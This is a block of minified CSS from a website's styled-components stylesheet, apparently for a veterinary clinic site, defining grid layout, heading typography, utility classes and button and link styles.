@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
h5{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
p{color:var(--sc-font-color-p,#38342e);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#38342e);font-family:var(--sc-font-family-h1,LoraRegular,serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#38342e);font-family:var(--sc-font-family-h2,LoraRegular,serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#38342e);font-family:var(--sc-font-family-h3,LoraRegular,serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#38342e);font-family:var(--sc-font-family-h4,RalewayBold,sans-serif);font-size:var(--sc-font-size-h4,13px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#38342e);font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,15px);line-height:var(--sc-line-height-p_desktop,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}h5{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,42px);line-height:var(--sc-line-height-h2_desktop,51px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,28px);line-height:var(--sc-line-height-h3_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,13px);line-height:var(--sc-line-height-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);}.heading_five{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.cyVkoJ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.cyVkoJ:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.cyVkoJ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hdHLHq{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.hdHLHq:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gWOSaH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,RalewayBold,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#384730);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.gWOSaH{font-size:var(--sc-font-size-h5_desktop,11px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);letter-spacing:var(--sc-letter-spacing-h5_desktop,1.1px);}}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gWOSaH.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.gWOSaH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.SpdW{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,RalewayBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#6a7a62);border-radius:var(--sc-button--border-radius-primary,0);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.SpdW{padding:15px 30px;}}/*!sc*/
.SpdW:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#4c6a3c);}/*!sc*/
.SpdW:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.SpdW:after{content:'';}/*!sc*/
.SpdW.arrow:after{content:'';}/*!sc*/
.SpdW:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"cyVkoJ,hdHLHq,gWOSaH,SpdW,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
